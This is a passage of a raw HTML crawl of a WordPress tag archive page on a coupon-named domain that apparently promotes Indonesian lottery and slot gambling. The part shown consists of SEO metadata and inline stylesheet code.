

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/
body_size: 129377
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Prediksi Togel HK hari ini Archives - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Prediksi Togel HK hari ini Archives - Verabradleycouponcodenow" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/","url":"https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/","name":"Situs Judi Prediksi Togel HK hari ini Archives - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2024/02/Situs-Judi-Prediksi-Togel-HK-hari-ini.jpg","breadcrumb":{"@id":"https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2024/02/Situs-Judi-Prediksi-Togel-HK-hari-ini.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2024/02/Situs-Judi-Prediksi-Togel-HK-hari-ini.jpg","width":1344,"height":768,"caption":"Situs Judi Prediksi Togel HK hari ini"},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Prediksi Togel HK hari ini"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Situs Judi Prediksi Togel HK hari ini Tag Feed" href="https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
